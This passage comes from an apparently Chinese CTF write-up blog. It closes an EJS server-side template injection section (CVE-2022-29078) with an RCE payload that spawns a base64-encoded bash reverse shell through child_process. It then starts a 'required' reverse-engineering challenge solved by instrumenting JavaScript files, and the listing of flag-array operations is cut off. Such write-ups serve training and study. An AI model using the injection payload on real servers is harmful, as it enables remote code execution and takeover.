<h2 id="0x04-坑点"><a href="#0x04-坑点" class="headerlink" title="0x04 坑点"></a>0x04 坑点</h2><h3 id="1、关于反弹shell"><a href="#1、关于反弹shell" class="headerlink" title="1、关于反弹shell"></a>1、关于反弹shell</h3><p>为了避免字符问题，通常可以用 <code>bash -c &#123;echo,XXXX&#125;|&#123;base64,-d&#125;|&#123;bash,-i&#125;</code> 来反弹shell，但是在这里需要加单引号才可以，也就是：</p>
<figure class="highlight js"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">&lt;% <span class="built_in">global</span>.process.mainModule.constructor._load(<span class="string">&quot;child_process&quot;</span>).exec(<span class="string">&quot;bash -c &#x27;&#123;echo,XXXX&#125;|&#123;base64,-d&#125;|&#123;bash,-i&#125;&#x27;&quot;</span>); %&gt;</span><br></pre></td></tr></table></figure>

<p>不加单引号是反弹不了…不知道原因…</p>
<h2 id="0x05-参考资料"><a href="#0x05-参考资料" class="headerlink" title="0x05 参考资料"></a>0x05 参考资料</h2><p><a target="_blank" rel="noopener" href="https://eslam.io/posts/ejs-server-side-template-injection-rce/">EJS, Server side template injection RCE (CVE-2022-29078) - writeup | ~#whoami </a></p>
<p><a target="_blank" rel="noopener" href="https://ejs.bootcss.com/">EJS – 嵌入式 JavaScript 模板引擎 | EJS 中文文档 (bootcss.com)</a></p>
<p><a target="_blank" rel="noopener" href="https://github.com/mde/ejs">https://github.com/mde/ejs</a></p>
<p><a target="_blank" rel="noopener" href="https://github.com/epinna/tplmap">https://github.com/epinna/tplmap</a></p>
<hr>
<h1 id="Re-required"><a href="#Re-required" class="headerlink" title="[Re] required"></a>[Re] required</h1><h2 id="0x01-题目说明"><a href="#0x01-题目说明" class="headerlink" title="0x01 题目说明"></a>0x01 题目说明</h2><p>Description:</p>
<p>I have written a super safe flag encryptor. I’m sure nobody can figure out what my original flag was:</p>
<p>0xd19ee193b461fd8d1452e7659acb1f47dc3ed445c8eb4ff191b1abfa7969</p>
<p>Dockerfile for your convenience / to ensure correct environment.</p>
<p>题目附件</p>
<p>Download:</p>
<p><a target="_blank" rel="noopener" href="https://2022.ctf.link/assets/files/required-27edfc0c02c5f748.tar.xz">required-27edfc0c02c5f748.tar.xz (11.4 KiB)</a></p>
<h2 id="0x02-解题思路"><a href="#0x02-解题思路" class="headerlink" title="0x02 解题思路"></a>0x02 解题思路</h2><p>题目是利用大量的 require 函数对大量 js 文件进行包含引入模块，从而将 flag 数组做加密，类似于一种代码混淆。</p>
<p><img src="1678637288405-c6bb15c4-c2c9-41b7-b2fc-2e29e9fdfcc3.png" alt="img"></p>
<p>每一个js文件最终生效的是后面对 f 数组的操作，前面只是一些模块导出语法。</p>
<p><img src="image-20230315141400339.png" alt="image-20230315141400339"></p>
<blockquote>
<p>nodejs可以用chrome调试，在命令行中用  <code>node inspect app.js</code>，在chrome中访问 <code>chrome://inspect</code>，然后打开DevTools就可以调试了。</p>
</blockquote>
<p>flag长度有30位，所以i、j、t一直在做取余30的计算。</p>
<p><img src="1678637353352-a985d92d-1650-451c-84d5-790f938cfc68.png" alt="img"></p>
<p>因为是动态解析js文件再做包含，其中还包括了一些复杂的模块导出和引入、清除 require 缓存的操作，如果直接解析 js 语法提取所有对 flag 数组的操作，有点绕了弯路。。一开始在这里卡了很久。</p>
<p>后来想到，何不直接改了所有js文件，再其中插入console.log，让模块被加载的同时也把操作语句给输出。</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> os</span><br><span class="line"></span><br><span class="line">path = <span class="string">&#x27;./files&#x27;</span></span><br><span class="line">outpath = <span class="string">&#x27;./out&#x27;</span></span><br><span class="line">files = os.listdir(path)</span><br><span class="line">s = []</span><br><span class="line"></span><br><span class="line"><span class="keyword">for</span> file <span class="keyword">in</span> files:</span><br><span class="line">    <span class="built_in">str</span> = <span class="string">&quot;&quot;</span></span><br><span class="line">    <span class="keyword">if</span> <span class="keyword">not</span> os.path.isdir(file) <span class="keyword">and</span> file.endswith(<span class="string">&quot;.js&quot;</span>) <span class="keyword">and</span> file != <span class="string">&quot;required.js&quot;</span>:</span><br><span class="line">        f = <span class="built_in">open</span>(path + <span class="string">&quot;/&quot;</span> + file, <span class="string">&quot;r&quot;</span>)</span><br><span class="line">        <span class="built_in">str</span> = f.read()</span><br><span class="line">        f.close()</span><br><span class="line"></span><br><span class="line">        <span class="comment"># 原文件内容：</span></span><br><span class="line">        <span class="comment">#   module.exports=(i,j,t)=&gt;(i%=30,j%=30,t%=30,i+=[],j+&quot;&quot;,t=(t+&#123;&#125;).split(&quot;[&quot;)[0],f[j]+=f[i],f[j]&amp;=0xff)</span></span><br><span class="line">        <span class="comment"># 修改成：</span></span><br><span class="line">        <span class="comment">#   module.exports=(i,j,t)=&gt;(i%=30,j%=30,t%=30,i+=[],j+&quot;&quot;,t=(t+&#123;&#125;).split(&quot;[&quot;)[0],console.log(&quot;f[&quot; + j + &quot;]+=f[&quot; + i + &quot;],f[&quot; + j + &quot;]&amp;=0xff&quot;),f[j]+=f[i],f[j]&amp;=0xff)</span></span><br><span class="line">        <span class="keyword">if</span> <span class="string">&#x27;i%=30&#x27;</span> <span class="keyword">in</span> <span class="built_in">str</span>:</span><br><span class="line">            oper = re.findall(<span class="string">r&#x27;f\[.*?$&#x27;</span>, <span class="built_in">str</span>)[<span class="number">0</span>][:-<span class="number">1</span>]</span><br><span class="line">            oper = oper.replace(<span class="string">&#x27;i&#x27;</span>, <span class="string">&#x27;\&quot; + i + \&quot;&#x27;</span>).replace(<span class="string">&#x27;j&#x27;</span>, <span class="string">&#x27;\&quot; + j + \&quot;&#x27;</span>).replace(<span class="string">&#x27;t&#x27;</span>, <span class="string">&#x27;\&quot; + t + \&quot;&#x27;</span>)</span><br><span class="line">            patch = <span class="string">&quot;split(\&quot;[\&quot;)[0],console.log(\&quot;&quot;</span> + oper + <span class="string">&quot;\&quot;),&quot;</span></span><br><span class="line">            <span class="built_in">str</span> = <span class="built_in">str</span>.replace(<span class="string">&quot;split(\&quot;[\&quot;)[0],&quot;</span>, patch)</span><br><span class="line">            f = <span class="built_in">open</span>(path + <span class="string">&quot;/&quot;</span> + file, <span class="string">&quot;w&quot;</span>)</span><br><span class="line">            f.write(<span class="built_in">str</span>)</span><br><span class="line">            f.close()</span><br><span class="line">            <span class="built_in">print</span> (<span class="string">&quot;[+] Open And Write: &quot;</span> + file)</span><br><span class="line">            <span class="built_in">print</span> (<span class="string">&quot;[+] &quot;</span> + <span class="built_in">str</span>)</span><br></pre></td></tr></table></figure>

<p>再次运行 required.js，获得 flag 数组的所有操作</p>
<p><img src="1678637602037-5689e0f3-8bae-4304-9ec1-54b483bb218d.png" alt="img"></p>
<p>全部整理如下：</p>
<figure class="highlight js"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br><span class="line">100</span><br><span class="line">101</span><br><span class="line">102</span><br><span class="line">103</span><br><span class="line">104</span><br><span class="line">105</span><br><span class="line">106</span><br><span class="line">107</span><br><span class="line">108</span><br><span class="line">109</span><br><span class="line">110</span><br><span class="line">111</span><br><span class="line">112</span><br><span class="line">113</span><br><span class="line">114</span><br><span class="line">115</span><br><span class="line">116</span><br><span class="line">117</span><br><span class="line">118</span><br><span class="line">119</span><br><span class="line">120</span><br><span class="line">121</span><br><span class="line">122</span><br><span class="line">123</span><br><span class="line">124</span><br><span class="line">125</span><br><span class="line">126</span><br><span class="line">127</span><br><span class="line">128</span><br><span class="line">129</span><br><span class="line">130</span><br><span class="line">131</span><br><span class="line">132</span><br><span class="line">133</span><br><span class="line">134</span><br><span class="line">135</span><br><span class="line">136</span><br><span class="line">137</span><br><span class="line">138</span><br><span class="line">139</span><br><span class="line">140</span><br><span class="line">141</span><br><span class="line">142</span><br><span class="line">143</span><br><span class="line">144</span><br><span class="line">145</span><br><span class="line">146</span><br><span class="line">147</span><br><span class="line">148</span><br><span class="line">149</span><br><span class="line">150</span><br><span class="line">151</span><br><span class="line">152</span><br><span class="line">153</span><br><span class="line">154</span><br><span class="line">155</span><br><span class="line">156</span><br><span class="line">157</span><br><span class="line">158</span><br><span class="line">159</span><br><span class="line">160</span><br><span class="line">161</span><br><span class="line">162</span><br><span class="line">163</span><br><span class="line">164</span><br><span class="line">165</span><br><span class="line">166</span><br><span class="line">167</span><br><span class="line">168</span><br><span class="line">169</span><br><span class="line">170</span><br><span class="line">171</span><br><span class="line">172</span><br><span class="line">173</span><br><span class="line">174</span><br><span class="line">175</span><br><span class="line">176</span><br><span class="line">177</span><br><span class="line">178</span><br><span class="line">179</span><br><span class="line">180</span><br><span class="line">181</span><br><span class="line">182</span><br><span class="line">183</span><br><span class="line">184</span><br><span class="line">185</span><br><span class="line">186</span><br><span class="line">187</span><br><span class="line">188</span><br><span class="line">189</span><br><span class="line">190</span><br><span class="line">191</span><br><span class="line">192</span><br><span class="line">193</span><br><span class="line">194</span><br><span class="line">195</span><br><span class="line">196</span><br><span class="line">197</span><br><span class="line">198</span><br><span class="line">199</span><br><span class="line">200</span><br><span class="line">201</span><br><span class="line">202</span><br><span class="line">203</span><br><span class="line">204</span><br><span class="line">205</span><br><span class="line">206</span><br><span class="line">207</span><br><span class="line">208</span><br><span class="line">209</span><br><span class="line">210</span><br><span class="line">211</span><br><span class="line">212</span><br><span class="line">213</span><br><span class="line">214</span><br><span class="line">215</span><br><span class="line">216</span><br><span class="line">217</span><br><span class="line">218</span><br><span class="line">219</span><br><span class="line">220</span><br><span class="line">221</span><br><span class="line">222</span><br><span class="line">223</span><br><span class="line">224</span><br><span class="line">225</span><br><span class="line">226</span><br><span class="line">227</span><br><span class="line">228</span><br><span class="line">229</span><br><span class="line">230</span><br><span class="line">231</span><br><span class="line">232</span><br><span class="line">233</span><br><span class="line">234</span><br><span class="line">235</span><br><span class="line">236</span><br><span class="line">237</span><br><span class="line">238</span><br><span class="line">239</span><br><span class="line">240</span><br><span class="line">241</span><br><span class="line">242</span><br><span class="line">243</span><br><span class="line">244</span><br><span class="line">245</span><br><span class="line">246</span><br><span class="line">247</span><br><span class="line">248</span><br><span class="line">249</span><br><span class="line">250</span><br><span class="line">251</span><br><span class="line">252</span><br><span class="line">253</span><br><span class="line">254</span><br><span class="line">255</span><br><span class="line">256</span><br><span class="line">257</span><br><span class="line">258</span><br><span class="line">259</span><br><span class="line">260</span><br><span class="line">261</span><br><span class="line">262</span><br><span class="line">263</span><br><span class="line">264</span><br><span class="line">265</span><br><span class="line">266</span><br><span class="line">267</span><br><span class="line">268</span><br><span class="line">269</span><br><span class="line">270</span><br><span class="line">271</span><br><span class="line">272</span><br><span class="line">273</span><br><span class="line">274</span><br><span class="line">275</span><br><span class="line">276</span><br><span class="line">277</span><br><span class="line">278</span><br><span class="line">279</span><br><span class="line">280</span><br><span class="line">281</span><br><span class="line">282</span><br><span class="line">283</span><br><span class="line">284</span><br><span class="line">285</span><br><span class="line">286</span><br><span class="line">287</span><br><span class="line">288</span><br><span class="line">289</span><br><span class="line">290</span><br><span class="line">291</span><br><span class="line">292</span><br><span class="line">293</span><br><span class="line">294</span><br><span class="line">295</span><br><span class="line">296</span><br><span class="line">297</span><br><span class="line">298</span><br><span class="line">299</span><br><span class="line">300</span><br></pre></td><td class="code"><pre><span class="line">f[<span class="number">17</span>]+=f[<span class="number">5</span>],f[<span class="number">17</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">29</span>]=~f[<span class="number">29</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">3</span>]^=f[<span class="number">11</span>]</span><br><span class="line">f[<span class="number">6</span>]=f[<span class="number">6</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">6</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">2</span>]=~f[<span class="number">2</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">20</span>]=f[<span class="number">20</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">20</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">23</span>]=f[<span class="number">23</span>]^(f[<span class="number">23</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">15</span>]=f[<span class="number">15</span>]^(f[<span class="number">15</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">9</span>]^=f[<span class="number">1</span>]</span><br><span class="line">f[<span class="number">9</span>]^=f[<span class="number">4</span>]</span><br><span class="line">f[<span class="number">16</span>]=f[<span class="number">16</span>]^(f[<span class="number">16</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">11</span>]=f[<span class="number">11</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">11</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">28</span>]=~f[<span class="number">28</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">0</span>]=~f[<span class="number">0</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">16</span>]+=f[<span class="number">13</span>],f[<span class="number">16</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">14</span>]+=f[<span class="number">29</span>],f[<span class="number">14</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">13</span>]=~f[<span class="number">13</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">26</span>]-=f[<span class="number">7</span>],f[<span class="number">26</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">26</span>]-=f[<span class="number">0</span>],f[<span class="number">26</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">18</span>]-=f[<span class="number">29</span>],f[<span class="number">18</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">8</span>]=f[<span class="number">8</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">8</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">4</span>]=f[<span class="number">4</span>]^(f[<span class="number">4</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">5</span>]-=f[<span class="number">7</span>],f[<span class="number">5</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">10</span>]^=f[<span class="number">29</span>]</span><br><span class="line">f[<span class="number">15</span>]^=f[<span class="number">20</span>]</span><br><span class="line">f[<span class="number">22</span>]=f[<span class="number">22</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">22</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">4</span>]^=f[<span class="number">15</span>]</span><br><span class="line">f[<span class="number">13</span>]-=f[<span class="number">3</span>],f[<span class="number">13</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">5</span>]=f[<span class="number">5</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">5</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">26</span>]=f[<span class="number">26</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">26</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">14</span>]^=f[<span class="number">21</span>]</span><br><span class="line">f[<span class="number">29</span>]=f[<span class="number">29</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">29</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">1</span>]-=f[<span class="number">4</span>],f[<span class="number">1</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">4</span>]=~f[<span class="number">4</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">13</span>]-=f[<span class="number">18</span>],f[<span class="number">13</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">16</span>]=f[<span class="number">16</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">16</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">11</span>]=f[<span class="number">11</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">11</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">7</span>]-=f[<span class="number">6</span>],f[<span class="number">7</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">11</span>]-=f[<span class="number">20</span>],f[<span class="number">11</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">23</span>]=~f[<span class="number">23</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">4</span>]+=f[<span class="number">3</span>],f[<span class="number">4</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">26</span>]+=f[<span class="number">22</span>],f[<span class="number">26</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">16</span>]=f[<span class="number">16</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">16</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">11</span>]+=f[<span class="number">8</span>],f[<span class="number">11</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">8</span>]^=f[<span class="number">9</span>]</span><br><span class="line">f[<span class="number">24</span>]+=f[<span class="number">14</span>],f[<span class="number">24</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">29</span>]-=f[<span class="number">24</span>],f[<span class="number">29</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">4</span>]-=f[<span class="number">18</span>],f[<span class="number">4</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">1</span>]=f[<span class="number">1</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">1</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">20</span>]=f[<span class="number">20</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">20</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">20</span>]=f[<span class="number">20</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">20</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">20</span>]=~f[<span class="number">20</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">11</span>]^=f[<span class="number">2</span>]</span><br><span class="line">f[<span class="number">20</span>]-=f[<span class="number">24</span>],f[<span class="number">20</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">2</span>]+=f[<span class="number">6</span>],f[<span class="number">2</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">10</span>]+=f[<span class="number">24</span>],f[<span class="number">10</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">25</span>]=f[<span class="number">25</span>]^(f[<span class="number">25</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">12</span>]^=f[<span class="number">14</span>]</span><br><span class="line">f[<span class="number">25</span>]=f[<span class="number">25</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">25</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">15</span>]=f[<span class="number">15</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">15</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">25</span>]+=f[<span class="number">12</span>],f[<span class="number">25</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">2</span>]+=f[<span class="number">5</span>],f[<span class="number">2</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">0</span>]-=f[<span class="number">11</span>],f[<span class="number">0</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">6</span>]-=f[<span class="number">1</span>],f[<span class="number">6</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">6</span>]+=f[<span class="number">17</span>],f[<span class="number">6</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">29</span>]-=f[<span class="number">9</span>],f[<span class="number">29</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">7</span>]=~f[<span class="number">7</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">2</span>]+=f[<span class="number">5</span>],f[<span class="number">2</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">22</span>]-=f[<span class="number">2</span>],f[<span class="number">22</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">24</span>]=f[<span class="number">24</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">24</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">20</span>]=f[<span class="number">20</span>]^(f[<span class="number">20</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">28</span>]=f[<span class="number">28</span>]^(f[<span class="number">28</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">15</span>]^=f[<span class="number">20</span>]</span><br><span class="line">f[<span class="number">3</span>]=f[<span class="number">3</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">3</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">17</span>]=f[<span class="number">17</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">17</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">11</span>]=f[<span class="number">11</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">11</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">18</span>]=~f[<span class="number">18</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">13</span>]=f[<span class="number">13</span>]^(f[<span class="number">13</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">15</span>]-=f[<span class="number">2</span>],f[<span class="number">15</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">9</span>]+=f[<span class="number">20</span>],f[<span class="number">9</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">6</span>]^=f[<span class="number">1</span>]</span><br><span class="line">f[<span class="number">1</span>]-=f[<span class="number">13</span>],f[<span class="number">1</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">0</span>]-=f[<span class="number">4</span>],f[<span class="number">0</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">14</span>]=~f[<span class="number">14</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">17</span>]=f[<span class="number">17</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">17</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">17</span>]=f[<span class="number">17</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">17</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">14</span>]=f[<span class="number">14</span>]^(f[<span class="number">14</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">24</span>]-=f[<span class="number">7</span>],f[<span class="number">24</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">16</span>]^=f[<span class="number">6</span>]</span><br><span class="line">f[<span class="number">13</span>]+=f[<span class="number">9</span>],f[<span class="number">13</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">1</span>]-=f[<span class="number">10</span>],f[<span class="number">1</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">28</span>]=f[<span class="number">28</span>]&lt;&lt;<span class="number">1</span>&amp;<span class="number">0xff</span>|f[<span class="number">28</span>]&gt;&gt;<span class="number">7</span></span><br><span class="line">f[<span class="number">25</span>]-=f[<span class="number">22</span>],f[<span class="number">25</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">14</span>]=f[<span class="number">14</span>]^(f[<span class="number">14</span>]&gt;&gt;<span class="number">1</span>)</span><br><span class="line">f[<span class="number">2</span>]=f[<span class="number">2</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">2</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">2</span>]^=f[<span class="number">15</span>]</span><br><span class="line">f[<span class="number">17</span>]=f[<span class="number">17</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">17</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">3</span>]-=f[<span class="number">22</span>],f[<span class="number">3</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">23</span>]=f[<span class="number">23</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">23</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">11</span>]=f[<span class="number">11</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">11</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">9</span>]+=f[<span class="number">16</span>],f[<span class="number">9</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">7</span>]=f[<span class="number">7</span>]&lt;&lt;<span class="number">7</span>&amp;<span class="number">0xff</span>|f[<span class="number">7</span>]&gt;&gt;<span class="number">1</span></span><br><span class="line">f[<span class="number">6</span>]=~f[<span class="number">6</span>]&amp;<span class="number">0xff</span></span><br><span class="line">f[<span class="number">5</span>]+=f[<span class="number">15</span>],f[<span class="number">5</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">6</span>]-=f[<span class="number">17</span>],f[<span class="number">6</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">7</span>]-=f[<span class="number">6</span>],f[<span class="number">7</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">3</span>]+=f[<span class="number">28</span>],f[<span class="number">3</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">1</span>]^=f[<span class="number">18</span>]</span><br><span class="line">f[<span class="number">22</span>]-=f[<span class="number">5</span>],f[<span class="number">22</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">14</span>]-=f[<span class="number">2</span>],f[<span class="number">14</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">21</span>]^=f[<span class="number">22</span>]</span><br><span class="line">f[<span class="number">4</span>]-=f[<span class="number">29</span>],f[<span class="number">4</span>]&amp;=<span class="number">0xff</span></span><br><span class="line">f[<span class="number">26</span>]=(((f[<span 